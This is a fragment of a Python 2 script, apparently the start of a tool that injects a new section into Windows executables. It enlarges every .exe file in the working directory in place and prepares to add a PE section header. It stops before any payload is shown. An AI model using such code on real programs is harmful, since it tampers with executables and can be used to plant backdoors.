 files = [f for f in os.listdir('.') if os.path.isfile(f)]
for f in files:
    if ".exe" not in f:
        continue
    print "\n-----\t" + f + "\t-----"
    exe_path = f

    # STEP 0x01 - Resize the Executable
    print "\n[*] STEP 0x01 - Resize the Executable"

    original_size = os.path.getsize(exe_path)
    print "\t[+] Original Size = %d" % original_size
    fd = open(exe_path, 'a+b')
    map = mmap.mmap(fd.fileno(), 0, access=mmap.ACCESS_WRITE)
    map.resize(original_size + 0x2000)
    map.close()
    fd.close()

    print "\t[+] New Size = %d bytes\n" % os.path.getsize(exe_path)

    # STEP 0x02 - Add the New Section Header
    pe = pefile.PE(exe_path)

    if hex(pe.OPTIONAL_HEADER.Magic) == '0x20b':
        print "[*] FILE 64bit DETECTED"
        print "\tSkipping ..."
        continue